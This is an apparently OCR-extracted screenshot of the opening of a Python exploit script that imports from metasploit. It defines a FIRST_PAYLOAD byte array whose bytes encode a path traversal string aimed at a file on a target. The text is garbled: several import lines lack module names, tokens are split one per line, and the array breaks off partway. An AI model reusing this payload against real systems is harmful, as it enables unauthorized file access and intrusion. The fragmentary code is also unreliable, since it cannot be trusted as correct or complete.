
import
import
import
import
from
 metasploit 
import
 module

FIRST_PAYLOAD 
=
 \

[
0x68
,
0x01
,
0x00
,
0x66
,
0x4d
,
0xff
,
0x01
,
0x06
,
0x00
,
0xff
,
0x00
,
0xff
,
0x09
,
0x07
,
0x01
,
0x35
,
0x2f
,
0x2f
,
0x2f
,
0x2f
,
0x2e
,
0x2e
,
0x2f
,
0x2f
,
0x2f
,
0x2e
,
0x2f
,
0x2e
,
0x2e
,
0x2f
,
0x2f
,
0x2f
,
0x2e
,
0x2f
,
0x2e
,
0x6c
,
0x61
,
0x73
,
0x68
,
0x2f
,
0x73
,
0x74
,
0x6f
,
0x72
,
0x65
,
0x65
,
0x72
,
0x2e
,
0x64
,
0x61
,
0xff
,
0x88
,
0x02
,
0x00
,
0x00
,
0x08
,
0x00
,
0x00
,
0x00
,
0x01
,